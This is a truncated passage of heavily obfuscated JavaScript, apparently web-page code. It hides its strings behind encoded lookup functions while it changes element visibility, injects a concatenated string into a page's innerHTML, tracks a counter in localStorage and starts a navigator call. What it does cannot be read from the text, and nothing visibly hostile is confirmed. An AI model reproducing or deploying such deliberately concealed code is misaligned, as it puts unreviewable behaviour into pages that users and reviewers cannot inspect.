_0x5bbb6a(_0x367035,_0x2e703c-0xe0,_0x1abbdf-0x5f,_0x367035-0x1ae,_0xbdfcc2-0xd1);}_0x1ede91[_0x39ccf6(0x73f,0x748,0x58c,0x9b4,0x125)+'ed']=!(-0x618+0x174e+0x1*-0x1135);},-0x1385+0x2b*-0xd+0xec2*0x2);},-0x1*0xb2+-0x6d4*-0x2+-0xbca);},0x1398+0x1123+-0x238f);}(_0x539b19);document[_0x3adaa4(0x393,0x2d,0x6c6,0x6bf,0x7b3)+_0x4ccb38(0x486,0x6de,0x2d2,0x704,0x405)+_0xd2b167(0x993,0xf9a,0x74a,0xb19,0xc71)](_0x426d55[_0x3adaa4(0x652,0x840,0x34c,0x48d,0x29e)])[_0x33b4f2(0x629,0x6c6,0x827,0x302,0x593)][_0x3adaa4(0x63d,0x599,0x2ad,0x4ec,0xa7b)+'ay']=_0x426d55[_0x33b4f2(0xa9,-0x172,-0x85,0x24,0x4bd)],_0x4f7b61[_0x4ccb38(0xec9,0x8be,0xf81,0xd05,0xbdb)+_0x3adaa4(0x6d7,0x601,0x573,0x9d4,0x89b)][_0x4ccb38(0x815,0x9de,0xadd,0xc42,0xeb6)+'e'](_0x426d55[_0x4ccb38(0x305,0x58e,0x280,0x546,0x17d)]),_0x4f7b61[_0x4ccb38(0xbee,0xbd4,0x40e,0x793,0x9a9)+'ed']=!(-0x2064+-0x3*0x24b+0x2746),_0x4f7b61[_0x3adaa4(0x4b9,0x495,0x403,0x113,0x5a4)][_0xd2b167(0xf53,0xeb5,0x1071,0xc44,0xe36)+'ay']=_0x426d55[_0x353b51(0x4e9,0x740,0x7de,0x694,0x214)],_0x4f7b61[_0x353b51(0x59d,0xa34,0x5e5,0x5cd,0x7e4)+_0x3adaa4(0x3f5,0x534,0x1e5,0x166,0x304)]=!(-0x23e6+0xc*0x2fa+0x17*0x2),document[_0xd2b167(0xa18,0x57a,0xb1b,0x99a,0x8f0)+_0x353b51(-0x3a3,-0x29e,-0xbe,0x3,-0xca)+_0x4ccb38(0x8c9,0xe1f,0xa23,0xc02,0x9bc)](_0x426d55[_0x3adaa4(0x2c3,0x4d0,0x268,-0x188,0xc2)])[_0x353b51(0x275,0x41,-0xb8,0x36a,0x739)+_0xd2b167(0x93f,0x1ca,0x3bf,0x55e,0x651)]+=_0x3adaa4(0x49b,0x756,0x24e,0x74e,0x64b)+_0x4ccb38(0x87f,0x8a1,0x8bd,0xcc0,0x94e)+_0x353b51(0x364,0x577,-0x28d,0x188,-0x219)+_0x33b4f2(0x58d,0x1b6,0x2a8,0x2ed,0x2df)+_0xd2b167(0x7fd,0x8df,0x723,0x4cb,0x68b)+_0x33b4f2(0x740,0x945,0x903,0x7b0,0xa05)+_0x33b4f2(0xf5,-0x2d2,0x14e,0x282,0x195)+_0x353b51(0x53a,0xbe,0x5bd,0x4ff,0x4c6)+_0xd2b167(0x889,0x753,0x639,0x5f0,0x5b3)+_0x33b4f2(0x1eb,-0x52,-0xb,0x105,0x5e)+_0x33b4f2(0x291,0x332,-0x2f,0x75,0x2e0)+_0x3adaa4(-0x1f,-0x1e3,0x38e,-0x123,0x4e)+_0x353b51(0x401,0x50f,0x14c,0x3c6,0x595)+_0x3adaa4(-0xef,-0xaf,-0x427,0x207,-0x190)+_0x3adaa4(0x391,0x6ee,0x67b,0x60a,0x2d6)+_0xd2b167(0x4f4,0x3ae,0x95d,0x5a5,0x3f0)+_0x33b4f2(0x758,0x8ae,0x964,0x692,0x6a7)+_0x3adaa4(0x49b,0x101,0x5e1,0x895,0x594)+_0x3adaa4(0x5d0,0x69d,0x705,0x5fb,0x1d4)+_0xd2b167(0x4e1,0x682,0x3a5,0x706,0x5ef)+_0x3adaa4(0x604,0x526,0x223,0x2d1,0x229)+_0xd2b167(0xe1,0x52f,0x4ab,0x561,0x335)+_0x4ccb38(0x8b3,0x2ed,0x922,0x6c0,0x3c3)+_0x353b51(-0x192,-0x2b8,0x1c6,-0x62,-0x3ed)+_0x3adaa4(0x438,0x1d4,0x21,0x1c5,0x619)+_0x4ccb38(0x86b,0x403,0x71f,0x632,0x58b)+_0x4ccb38(0x9f1,0x105c,0xf49,0xd06,0xa8e)+_0x4ccb38(0x1226,0xc3e,0xbaf,0xdad,0x1206)+_0x3adaa4(0x6be,0xa52,0x4b6,0x8ae,0x240)+_0x353b51(0x39c,0x827,0x323,0x420,0x7e1)+_0x3adaa4(0x637,0x3aa,0xa12,0x226,0x858)+_0x4ccb38(0x8a5,0x77e,0xa1a,0x9ef,0x755)+_0x4ccb38(0x796,0x852,0xa06,0x641,0xa89)+_0x3adaa4(0x6cd,0x8cf,0x606,0x2da,0x926)+_0x33b4f2(0x34,0x121,-0x24c,-0x2f6,0xb8)+_0x33b4f2(0x740,0x3f9,0x665,0x7b1,0x77b)+_0xd2b167(0x87d,0x102c,0x7f9,0xbd7,0xb23)+_0x3adaa4(0x622,0x34d,0x55b,0x90f,0x85d)+_0x3adaa4(0x180,0x416,0x285,0x14c,0x5f5)+_0x4ccb38(0xbcc,0xdb3,0x88a,0x931,0x992)+_0x353b51(-0x244,0x263,0x41c,0x12a,-0x11d)+_0xd2b167(0x555,0xa07,0x93a,0x73b,0x670)+_0xd2b167(0x428,0x3ab,0x676,0x54c,0x469)+_0x3adaa4(0x6e7,0x2d5,0x5c9,0x32f,0x7a6)+_0x4ccb38(0xb2d,0xa58,0x817,0xa09,0x95b)+_0xd2b167(0x444,0x314,0x7b,0x4d0,0x516)+_0x353b51(0x817,0x90c,0x1ac,0x624,0x73f)+_0x3adaa4(0x1bb,0x391,0x395,0x2b0,-0x1f7)+_0xd2b167(0x7b0,0x7c4,0x653,0x80d,0x9db)+_0x353b51(0x2b2,0x67a,0x362,0x49d,0x238)+_0x4ccb38(0xaa6,0x675,0x92d,0x9de,0x875)+_0x353b51(0x92c,0x609,0x1cc,0x4af,0x464)+_0x353b51(0x53b,-0x24,0xe5,0x3d4,0x3a7)+_0x33b4f2(0x164,0x39,0x224,0x275,-0x2b7)+_0x353b51(-0x84,0x17d,0x4b2,0x206,-0x15e)+_0x33b4f2(0x737,0xbbd,0x86a,0xa4d,0x416)+_0x3adaa4(0x50a,0x520,0x5ea,0x28f,0x715)+_0x33b4f2(0x5f1,0x647,0x1f0,0x52d,0x9b9)+_0x3adaa4(0x4c1,0x61f,0x54f,0x705,0xbd)+_0x353b51(0x9bf,0x8ed,0x101,0x539,0x2d1)+_0xd2b167(0x64b,0xa66,0x852,0x9f2,0xd21)+_0x4ccb38(0xccd,0xbd2,0xd52,0x90c,0xa57)+_0x33b4f2(0x773,0xaec,0x554,0x787,0xb70)+_0x4ccb38(0xd53,0x930,0xa03,0xade,0xbaf)+_0x33b4f2(0x79,0x443,0x2f6,0xbf,-0x3e3)+_0xd2b167(0x907,0x90d,0x92f,0xc7e,0x914)+_0x4ccb38(0xe0a,0x93d,0x10c1,0xd0e,0xcfb)+_0xd2b167(0x74e,0xb3b,0xa99,0x8dd,0xd01)+_0x353b51(0x74b,0x26c,0x2e3,0x35b,0x4e2)+_0x3adaa4(0xb8,-0x158,0x2,0xfe,0x316)+_0x33b4f2(0x24f,0x408,-0xfb,0x4e,0x665)+_0x3adaa4(0x5b0,0x33b,0x512,0x532,0x1f9)+_0x4ccb38(0x819,0x6e8,0x899,0x8b1,0x7de)+_0x33b4f2(0x86d,0x64d,0x792,0x41a,0x92e)+_0x353b51(0x6c2,0x4cc,0x88d,0x51e,0x1f1)+_0x353b51(0x2ae,0x988,0x2c1,0x655,0x365)+_0x33b4f2(-0x58,0x3dd,-0x487,-0x50,0x341)+_0xd2b167(0x9b9,0xbd1,0x469,0x790,0x61a)+_0x33b4f2(0x719,0x5f8,0x483,0x792,0xb28)+_0x4ccb38(0xfcb,0xb1c,0xa25,0xcc0,0x10fe)+_0x4ccb38(0xd81,0xaa9,0xbd8,0xcc0,0xdec)+_0x353b51(0x8ca,0x82b,0x592,0x6bb,0x5b9)+_0x353b51(0x613,0xa0,0x221,0x28c,0x4df)+_0xd2b167(0xba1,0x92f,0x5b8,0x7e8,0x5b1)+_0x353b51(0x31f,0x62e,0xa06,0x5fb,0x8d7)+_0x33b4f2(0x753,0x63b,0xa26,0x3a7,0x45e)+_0x4ccb38(0x577,0x912,0xc0f,0x7d2,0x61b)+_0x353b51(-0x25a,0x70,0x20c,-0x50,-0x322)+_0x4ccb38(0xce3,0xcce,0xf68,0xb7e,0x7b1)+_0x33b4f2(0x25a,0x274,0x3f4,-0x19f,-0x100)+_0x3adaa4(0x2e3,0x1d2,-0xa3,-0x2a,0x48f)+_0x353b51(0x782,0x3b6,0x37a,0x68c,0x316)+_0x353b51(0x72e,0x723,0x762,0x343,0x7c1)+_0x3adaa4(0x6e5,0x276,0x832,0x360,0x45d)+_0x4ccb38(0xc82,0xd44,0x6f5,0xa6d,0x7f2)+_0x353b51(0x321,0x555,0x4d5,0x182,0x1a7)+_0x3adaa4(0x6c0,0x436,0x87b,0x5d5,0xa5d)+_0x4ccb38(0xa42,0x48f,0x490,0x5f0,0x867)+_0x33b4f2(0x7bb,0x371,0x881,0x387,0x3b3)+_0xd2b167(0x722,0x702,0x724,0x4d8,0x76a)+_0x353b51(0x3dc,0x93f,0x180,0x4cf,0x881)+_0xd2b167(0xae0,0xcc1,0xc7c,0xa26,0xca4)+_0xd2b167(0xfeb,0xa6c,0x853,0xbd7,0xed0)+_0x353b51(0x4df,0x403,0x7ec,0x5bf,0x2f0)+_0xd2b167(0x87b,0xa2e,0x680,0x966,0x95e)+_0xd2b167(0x911,0x34b,0x28d,0x498,0x71e)+_0x4ccb38(0x979,0x846,0x313,0x759,0xa96)+_0x4ccb38(0x5b6,0x3fb,0x7f2,0x511,0x65f)+_0x353b51(0x546,0x87,0x10b,0x1e5,-0x29d)+_0xd2b167(0xab0,0xdbe,0x635,0x979,0x9df)+_0x353b51(-0x1da,0x400,-0x151,0x24,-0x240)+_0xd2b167(0x8b2,0x104c,0x7d9,0xc27,0xa8d)+_0x4ccb38(0x51d,0x302,0x266,0x6c9,0xb2b)+_0x33b4f2(0x33b,0x65b,0x6a3,0x1f2,-0x144)+_0x33b4f2(0x282,-0x1dd,0x5a1,0x94,0x601)+_0x3adaa4(-0x1b,0x331,-0x1db,-0x183,0xb5)+_0x353b51(-0x26b,-0x56e,-0x2e7,-0x216,-0x149)+_0x353b51(-0x5e1,0x16c,-0x4d7,-0x1e8,-0x5f)+_0x353b51(0x5ff,0x5b6,0x543,0x368,0x5b3)+_0x33b4f2(0x3b,0x314,0x14c,0xf5,0x65)+_0xd2b167(0x60e,0xe11,0x729,0xa89,0xe2c)+_0x33b4f2(0x429,0x49b,0x71f,-0x8,0x62e)+_0xd2b167(0xc1c,0x8f8,0xeb3,0xbf8,0xc0a)+_0x3adaa4(0x572,0x130,0x807,0x66d,0x805)+_0x4ccb38(0x6ed,0xb01,0xd5f,0xb2f,0xb75)+_0x3adaa4(0x451,0x49e,0x272,0x609,0x34f)+_0xd2b167(0x587,0xadc,0x995,0x783,0xbcf)+_0xd2b167(0x75d,0x8db,0xd3c,0xa5e,0x684)+_0x33b4f2(0x629,0x65d,0x1a7,0x551,0x5d7)+_0x33b4f2(0x1e,0x2ef,0x3ed,0x4a2,0x3a8)+_0x3adaa4(0x3e1,0x74f,0x48d,0x4c2,0x727)+_0x4ccb38(0xc30,0xc30,0x563,0x87c,0x995)+_0x4ccb38(0xe51,0x932,0xd4c,0xb19,0x6e1)+_0x353b51(0x57f,0xa19,0x54e,0x6de,0xa8c)+_0x33b4f2(0x18e,0x276,0x4c8,0x263,0x10b)+_0x4ccb38(0x6b0,0x63f,0x4e0,0x56f,0x155)+_0x353b51(0x884,0x628,0x6b9,0x548,0x26b)+_0xd2b167(0x51e,0xaf8,0xce4,0x9a5,0xb01)+_0x3adaa4(-0x121,0x2c3,-0xd7,-0x212,-0x560)+_0x33b4f2(0xb0,0x370,0x39,0x34c,0x4bf)+_0x4ccb38(0x5b7,0x7b7,0x780,0x6b5,0xab1)+_0x4ccb38(0x8cd,0xff9,0xa0e,0xb8e,0xb48)+_0x33b4f2(0x5e0,0x171,0x9e0,0x9be,0x2d9)+_0x33b4f2(-0x7b,-0x437,0x1c3,0x3df,-0x2e0)+_0x353b51(-0x26,-0x399,-0x21b,-0x24,0x18c)+_0xd2b167(0x767,0x647,0xc58,0xa9b,0xa32)+_0xd2b167(0x450,0x755,0x621,0x6a3,0x5e1)+_0xd2b167(0x533,0x5a2,0xc53,0x933,0x880)+_0x353b51(0x692,0x209,0x98c,0x5d1,0x871)+_0x3adaa4(0x337,0x5b,0x3da,-0xed,0x4ca)+_0x33b4f2(0x56f,0x4ec,0x157,0x301,0x3d8)+_0xd2b167(0x590,0x6c9,0xbe0,0x79b,0xb3a)+_0x4ccb38(0x6b5,0x5bf,0x6ef,0x8d9,0x746)+_0x353b51(0x1d0,0x100,-0x23b,-0x1cf,-0x32d)+_0xd2b167(0xa40,0x6df,0x298,0x616,0x878)+_0x353b51(0x2b7,0x1a0,-0x1e2,-0xeb,-0x124)+_0xd2b167(0x674,0xa44,0x6c9,0xa25,0x71f)+_0xd2b167(0x96f,0x5cf,0x465,0x654,0x992)+_0xd2b167(0x4b4,0x727,0x5d0,0x922,0xcb1)+_0x4ccb38(0x26c,0x32b,0x502,0x5c3,0x64c)+_0x3adaa4(-0x1f7,-0x10d,0x202,-0x177,0x14c)+_0x353b51(0x55,0x439,0xd,0x89,-0x29c)+_0xd2b167(0x731,0x6ff,0x941,0x66a,0x95e)+_0x4ccb38(0x67d,0x2b6,0x4e4,0x562,0x781)+_0x4ccb38(0xd16,0xcb5,0x9bc,0xad7,0xf3d)+_0x33b4f2(0x128,0x443,0x190,-0x51,0x290)+_0x3adaa4(-0xd1,-0x52,0x54,0x11e,-0x257)+_0x3adaa4(0x4c7,0x2ec,0x2e6,0xd5,0x8c)+_0xd2b167(0x9d1,0x5f3,0x9e8,0x932,0x4fe)+_0x353b51(-0xb,-0x147,0x3e3,0x306,0x386)+_0x3adaa4(0x551,0x683,0x866,0x573,0x333)+_0x4ccb38(0xb34,0x708,0x9ec,0x702,0x62d)+_0x3adaa4(0x617,0xa1d,0x985,0x7bc,0x70e)+_0xd2b167(0x836,0x4d6,0x474,0x4cc,0x499)+_0x353b51(0x32a,0x3d9,0x1b1,0x1c0,0x301)+_0x4ccb38(0x61f,0x5fc,0x7e5,0x997,0xb84)+_0x4ccb38(0x6b1,0xdfd,0xcee,0xa56,0xd7e)+_0xd2b167(0x671,0x3c9,0x78a,0x4f2,0x561)+_0x3adaa4(0x529,0x6ed,0x249,0x653,0x671)+_0x33b4f2(0x5c8,0x299,0x19f,0x7b9,0x943)+_0x33b4f2(0x349,0x622,-0x61,0x482,-0x35)+_0xd2b167(0x754,0x814,0xdb9,0xb56,0xcd2)+_0x4ccb38(0xe6a,0xbdc,0xb9a,0xcc0,0xef9)+_0x4ccb38(0xa1c,0xb78,0xdcc,0xd55,0x103c)+_0x4ccb38(0xe10,0xff9,0x10e5,0xdb3,0x1186)+_0x353b51(0x6e2,0x1c3,0x880,0x600,0x3eb)+_0x3adaa4(0x1d6,-0x5d,0x456,-0x8a,0x567)+_0x353b51(0x212,0x5cb,0x4db,0x261,0x169)+_0x33b4f2(-0x4,-0x206,-0x2ed,-0x453,0x1a5)+_0x33b4f2(0x47c,0x895,0x73c,0x4fc,0x12b)+_0xd2b167(0xb2f,0xc8a,0x8c8,0x9b9,0x559)+_0x353b51(0x299,-0x138,0x641,0x200,0x1e9)+_0x33b4f2(0x26d,-0xd6,-0x30,0xf4,0x614)+_0x4ccb38(0x75a,0x63a,0x4ff,0x7f2,0x669)+_0xd2b167(0x68b,0x7ec,0x614,0xa6b,0x78c)+_0x3adaa4(0x49b,0x6b5,0x901,0x36d,0x33a)+_0xd2b167(0xe9f,0xde9,0xd06,0xbd7,0xe12)+_0xd2b167(0x892,0x79d,0x5fe,0x950,0x69a)+_0x353b51(-0xfa,0x4b3,-0x14d,0x27e,0x153)+_0xd2b167(0x360,0x391,0x41a,0x612,0x258)+(_0xd2b167(0x746,0x5fb,0xd40,0x9b7,0x97b)+_0x353b51(-0x13e,-0x554,-0x4b8,-0x11e,-0x29e)+_0x33b4f2(0x32,-0x1de,0xba,-0x151,-0x156)+_0x353b51(0x456,0x849,0x205,0x5bf,0x91d)+_0x353b51(0x603,0xa11,0x82e,0x5bf,0x55f)+_0x4ccb38(0xb7e,0xd04,0xcae,0xbdb,0xcea)+_0xd2b167(0xa9c,0xc1e,0x7f4,0x9e5,0xa93)+_0xd2b167(0xb99,0xafc,0x9b8,0x9eb,0xa71)+_0x353b51(0x383,0x830,0x45c,0x402,0x1f4)+_0x4ccb38(0xd0e,0x960,0x10ca,0xcc3,0xf31)+_0x353b51(0x404,0xf4,0x113,0x2a,0xda)+_0x4ccb38(0xb89,0xfba,0xd82,0xbd3,0xa9f)+_0xd2b167(0xcdc,0xf99,0xc65,0xbd7,0xffa)+_0x353b51(0x194,0x70d,0x332,0x5bf,0x47f)+_0x4ccb38(0xcaf,0xbe8,0xf18,0xcc0,0xca7)+_0xd2b167(0x883,0xde3,0xad5,0xabf,0x7b5)+_0x3adaa4(-0x19,0x3ce,0x3c0,0x2fd,-0x319)+_0x4ccb38(0x617,0x643,0x373,0x5d0,0x630)+_0x3adaa4(-0x3c,-0x21e,0x259,-0x1d6,0x1ae)+_0x4ccb38(0xbe8,0x711,0xd7e,0xaf0,0xb4e)+_0x4ccb38(0xc86,0x10c5,0x9ba,0xc76,0xac3)+_0x4ccb38(0xe83,0x792,0x817,0xbb1,0xeb3)+_0xd2b167(0xc4a,0xed6,0x7a4,0xb51,0x9e3)+_0x353b51(0x685,0x4e6,0x787,0x47c,0x219)+_0x33b4f2(0x633,0x9e2,0x3eb,0xa6c,0x739)+_0x4ccb38(0x5e1,0x82a,0x800,0x921,0x7c3)+_0xd2b167(0x870,0xb9b,0xa76,0xbd7,0xe24)+_0x3adaa4(0x5d0,0x18b,0x4a2,0x37b,0x23c)+_0xd2b167(0x135,0x639,0x91d,0x58c,0x15d)+_0x3adaa4(0x4c6,0x74b,0x591,0x59a,0x56c)+_0x353b51(-0x1a0,0x218,0x1f1,0x1a9,0x285)+_0x3adaa4(0x3e4,0x1c6,0x173,0x2fb,0x526)+_0xd2b167(0x106,0x826,0x308,0x422,0x3f7)+_0xd2b167(0x46a,0xa48,0x516,0x798,0x7e0)+_0x3adaa4(0x34,-0x3a2,0x2db,0x2a7,0x2bd)+_0x4ccb38(0x9a6,0x8b9,0x9ef,0x8ee,0x994)+_0xd2b167(0x7bb,0xb04,0x5c4,0x7fe,0x4ef)+_0x3adaa4(0x2df,-0x18d,0x282,0x609,0x4f0)+_0xd2b167(0xa55,0x6b3,0xb94,0x732,0x537)+_0x353b51(0x77e,0x126,0x470,0x4b5,0x48d)+_0x4ccb38(0xa90,0xa19,0x88b,0x921,0x5c0)+_0x353b51(0x955,0x80f,0x9cc,0x5bf,0x51a)+_0x4ccb38(0x1037,0xc61,0x1006,0xcc0,0xd2d)+_0x4ccb38(0x9aa,0xb21,0x643,0x7a1,0xc1a)+_0x3adaa4(0x3be,0x3ed,0xa4,-0x2e,0x5dd)+_0x4ccb38(0x1067,0xaab,0xee2,0xcc0,0xdf1)+_0x353b51(0x3e7,0x9f3,0x9e9,0x5bf,0x5c1)+_0x4ccb38(0x3aa,0x28e,0x2ff,0x6a3,0x23f)+_0x353b51(0xdf,-0x19e,0x334,0x10a,0x44)+_0xd2b167(0x70d,0x63c,0x238,0x612,0x976)+_0x3adaa4(0x3b0,0x69f,0x9b,0x789,0x19)+_0x4ccb38(0x974,0xc2d,0x941,0x7f3,0x449)+_0xd2b167(0xe90,0xd64,0x6c3,0xa73,0x7a9)+_0x33b4f2(0x3a7,0x4e6,0x35c,0x1b,0x1e1)+_0x353b51(0x5ee,0xa37,0x873,0x5e5,0x5b3)+_0x4ccb38(0xcd1,0x1079,0xc23,0xdd3,0xeec))+_0x86170a+(_0x3adaa4(0x1b,-0x2d7,-0x26,0x422,-0x237)+_0x33b4f2(0x6bf,0x753,0x4d9,0x8e8,0x380)+_0x3adaa4(0x5d0,0x6cc,0x43e,0x9ee,0x380)+_0xd2b167(0x4d7,0x293,0x750,0x58c,0x213)+_0x4ccb38(0xe74,0xff9,0xf6c,0xbb9,0xcff)+_0x33b4f2(0x60b,0x547,0x750,0x7eb,0x4fc)+_0x4ccb38(0x113e,0x83f,0xfc7,0xcc0,0xd3a)+_0x33b4f2(0x72e,0x93f,0x4f1,0xa88,0x4c6)+_0xd2b167(0x4bc,0x8ed,0xce0,0x91f,0x992)+_0x3adaa4(-0xc6,-0x3f0,0x4d,-0xb5,-0x292)+_0x3adaa4(0x223,0x21d,0x2ae,-0x124,0x111)+_0xd2b167(0x769,0x1d2,0x610,0x4f2,0x2d6)+_0x33b4f2(0x32d,-0x49,0x56a,0x4fc,0x192)+_0x4ccb38(0xb6a,0xc20,0xca3,0xc4b,0xee4)+_0xd2b167(0xddc,0xce6,0xea4,0xad9,0xb2f)+_0x33b4f2(0x839,0xad5,0xb68,0x3fb,0x446)+_0x353b51(0x332,0x6ab,0x580,0x539,0x7fe)+_0x3adaa4(0x118,0x460,0x41b,-0xb,-0x35e)+_0x4ccb38(0xc23,0x78d,0x6c4,0xa3c,0x6cc)+_0x4ccb38(0x939,0x9a2,0xe2a,0xb8b,0xfaa)+_0x353b51(0x56f,0x33a,0x56c,0x5bf,0x1e8)+_0x3adaa4(-0x46,-0xa3,0x1dc,0x3dd,0x221)+_0x33b4f2(0x166,0xf6,0x351,-0x1bd,0x234)+_0xd2b167(0xd1e,0xa10,0xd38,0xc78,0x10df)+_0x353b51(0x8ac,0x893,0x74b,0x5bc,0x642)+_0x353b51(0x8f1,0xd7,0x77,0x4b0,0x80c)+_0x3adaa4(0x54a,0xe3,0x7b3,0x339,0x64c)+_0x353b51(0x1f7,-0x2bc,0x3e2,0x12c,0x2b3)+_0x4ccb38(0xf4f,0x1014,0xd3a,0xd69,0xdfd)+_0x353b51(0x613,0x2d3,-0xdf,0x1e1,0x582)+_0x33b4f2(0x835,0x725,0xaaf,0x969,0x4cb)+_0x33b4f2(0x13d,-0x2bb,0x26c,-0x27a,-0xee)+_0x353b51(0x7c9,0x12b,0x767,0x4c5,0x140)+_0x33b4f2(0x263,0x1b1,0x59,0x19f,-0x1b3)+_0x3adaa4(-0x1ca,0x146,0x214,-0x259,-0x34a)+_0xd2b167(0x8d8,0xa1d,0x942,0x959,0x870)+_0xd2b167(0x78b,0xae0,0xbbb,0xa36,0xac5)+_0xd2b167(0x98d,0x7e7,0x6ec,0xa86,0x60c)+_0x353b51(0x834,0x686,0x23c,0x5f0,0x9df)+_0x353b51(0x23,-0x58,0x659,0x27a,0x35a)+_0x3adaa4(0x29a,0x5cf,0x182,-0xc0,0x5c7)+_0x33b4f2(0x7fe,0xb54,0x951,0xa24,0x9b3)+_0x4ccb38(0x545,0xbad,0x884,0x9b1,0xc70)+_0x353b51(0x2de,0x5fc,-0x18f,0x1b2,-0x96)+_0xd2b167(0x8d1,0x3de,0xa4a,0x83b,0x5a7)+_0x4ccb38(0xca2,0x737,0xc98,0xb37,0xc85)+_0x353b51(-0xab,-0x1a0,-0x1bb,-0x159,0x2a6)+_0x353b51(0xd6,-0x21,-0x221,0xfd,-0xb1)+_0x353b51(0x1e3,-0xa2,0x67,0x1af,0x39d)+_0x353b51(0xef,0x874,0x4ca,0x4d7,0x868)+_0x33b4f2(0x3d5,0x550,0x22b,-0xaa,0x3af)+_0xd2b167(0xa58,0x866,0x499,0x7cd,0x79a)+_0xd2b167(0x98c,0xc3c,0xecd,0xbfa,0xa4a)+_0xd2b167(0xd05,0xc15,0x9ac,0x88e,0xc28)+_0x353b51(-0x3be,-0x17c,-0x339,0x6c,-0x113)+_0x33b4f2(0x515,0x7ff,0x993,0x253,0x5dc)+_0x4ccb38(0xcc5,0x985,0xa99,0xa3a,0xe0c)+_0xd2b167(0x9c8,0xf31,0xcbd,0xb3f,0xd54)+_0x4ccb38(0x56a,0xa07,0x6e7,0x930,0xba2)+_0x33b4f2(-0x34,0xd6,-0x24a,0x2f,-0x1fb)+_0xd2b167(0x682,0x6fa,0x3fa,0x5e7,0x7c7)+_0xd2b167(0xa35,0x391,0x422,0x650,0x912)+_0x4ccb38(0xa5d,0xed2,0x823,0xc44,0xb34)+_0x33b4f2(0x3ab,-0x6e,0x803,-0x4d,0x1fc)+_0x33b4f2(0x6ff,0x90b,0x34d,0x45a,0x8f1)+_0x33b4f2(0x6bf,0x394,0x489,0x5bb,0x8c4)+_0x33b4f2(0x740,0x404,0x983,0xb59,0x96a)+_0x33b4f2(0x7dd,0xbdc,0x7d4,0x8b5,0x448)+_0x3adaa4(-0x44,-0x232,-0x7c,-0x2ba,0x4f)+_0xd2b167(0xc0d,0xf86,0xfa7,0xbd7,0xc7e)+_0xd2b167(0x998,0x604,0x493,0x832,0x79e));const _0x345a00=document[_0xd2b167(0xbab,0x531,0x887,0x99a,0xbe2)+_0x353b51(0x3a2,-0x3a1,0x2ac,0x3,-0xbf)+_0xd2b167(0xdc1,0x79f,0x987,0xb19,0x879)](_0x426d55[_0x3adaa4(0x6ee,0x96f,0x762,0x349,0x7b8)]);_0x345a00&&_0x345a00[_0x33b4f2(0x673,0x930,0x407,0x339,0x5fb)+_0x4ccb38(0xfab,0xd13,0xc27,0xde4,0x1204)+_0x33b4f2(0x4fd,0x55c,0x40e,0x5a7,0x3a3)+'r'](_0x426d55[_0x33b4f2(0x25e,0x1a4,0x42b,0xf1,0x59e)],function(){function _0x340de5(_0x287b1b,_0x5dc705,_0x2e014e,_0x4df5d3,_0x1cebce){return _0x3adaa4(_0x2e014e-0x28c,_0x5dc705-0x1b2,_0x2e014e-0x17a,_0x5dc705,_0x1cebce-0x1a4);}const _0x552e08={'FLmDg':_0x426d55[_0x340de5(0x4ed,0x131,0x5a8,0x5bd,0x2c8)],'qTMGo':function(_0x34cf08,_0xd31e70,_0x11ca6a){function _0x547981(_0x5a153d,_0x42a05b,_0x11e81d,_0x53070c,_0x2ac0e5){return _0x340de5(_0x5a153d-0x198,_0x53070c,_0x5a153d- -0x5a,_0x53070c-0x1a9,_0x2ac0e5-0x5f);}return _0x426d55[_0x547981(0x476,0x375,0x2f2,0x890,0x1ba)](_0x34cf08,_0xd31e70,_0x11ca6a);},'WjgBv':function(_0x4652f7,_0x214ab0){function _0x3015a0(_0x3fcf9e,_0x50780c,_0x48948e,_0x2f1c04,_0x193813){return _0x340de5(_0x3fcf9e-0xbd,_0x50780c,_0x3fcf9e-0x459,_0x2f1c04-0x31,_0x193813-0x123);}return _0x426d55[_0x3015a0(0x69c,0x742,0x950,0x39b,0x251)](_0x4652f7,_0x214ab0);},'thaim':_0x426d55[_0x340de5(0x280,0xf8,0x321,0x4b5,0x595)]};function _0x4dbc46(_0x51d050,_0x3a155c,_0x5b49a7,_0x3ef0ed,_0x363837){return _0x3adaa4(_0x51d050-0x88,_0x3a155c-0x130,_0x5b49a7-0xcd,_0x3a155c,_0x363837-0x1eb);}function _0x10b096(_0x2e4e6c,_0x3c9061,_0x327368,_0xba30ba,_0x4e0c5a){return _0x3adaa4(_0x4e0c5a-0x736,_0x3c9061-0x13d,_0x327368-0x24,_0x2e4e6c,_0x4e0c5a-0x19b);}function _0x2cf726(_0x46601c,_0x385f6c,_0x1a35c2,_0x4f3cec,_0x211feb){return _0x3adaa4(_0x385f6c- -0x15,_0x385f6c-0x2c,_0x1a35c2-0x16a,_0x211feb,_0x211feb-0x1d1);}function _0x17f8bf(_0x544e62,_0x53882d,_0x1d8df8,_0x485a81,_0x2f64d6){return _0x353b51(_0x544e62-0x139,_0x544e62,_0x1d8df8-0xd0,_0x2f64d6-0xee,_0x2f64d6-0xac);}if(_0x426d55[_0x4dbc46(0x12d,0x50b,0x568,-0x2fc,0x424)](_0x426d55[_0x340de5(0x4f4,0x2e3,0x509,0x3c2,0x83d)],_0x426d55[_0x340de5(0x20b,0x872,0x509,0x469,0x800)])){const _0x226a84=_0x5382d2?function(){function _0x4d272a(_0x4268ac,_0x568e4c,_0x143768,_0x709b7a,_0x3de861){return _0x17f8bf(_0x709b7a,_0x568e4c-0x82,_0x143768-0x1e3,_0x709b7a-0xfc,_0x3de861-0x614);}if(_0x521b14){const _0x329327=_0x1bd7f1[_0x4d272a(0x778,0xc7f,0xa5f,0x5d4,0x814)](_0x480df4,arguments);return _0x522c8d=null,_0x329327;}}:function(){};return _0x547bef=![],_0x226a84;}else{let _0xb25699=_0x426d55[_0x2cf726(0x923,0x5e5,0x380,0x1d7,0x597)](Number,localStorage[_0x2cf726(-0x110,-0x1cd,0xe3,-0x57c,-0x51c)+_0x340de5(0x535,0x6f1,0x455,0x4ef,0x612)]);localStorage[_0x4dbc46(-0x130,0x179,0x93,-0x179,-0x40b)+_0x340de5(0x2da,0x801,0x455,0x8bf,0x78e)]?_0x426d55[_0x2cf726(0x2cd,-0xf6,-0x7f,-0x1d0,-0xfd)](-0x214a+-0x24dc*-0x1+-0x392*0x1,_0x290e6d)&&(localStorage[_0x2cf726(-0x41d,-0x1cd,-0x37b,-0x3e4,-0xb5)+_0x10b096(0x540,0x776,0xcd7,0x749,0x8ff)]=_0xb25699+=0xb2f*-0x1+0x16a8+-0xb78,_0x290e6d++):localStorage[_0x10b096(0x5d1,0x264,0x547,0x213,0x57e)+_0x340de5(0x382,0x167,0x455,0x478,0x408)]='0',navigator[_0x10b096(0xafd,0x3b2,0x818,0xba1,0x728)+_0x340de5(0x30d,0x251,0x373,0x671,0xe)][_0x10b096(0x529,0xbae,0xb86,0x958,0x974)+_0x4dbc46(0x6e7,0x496,0x680,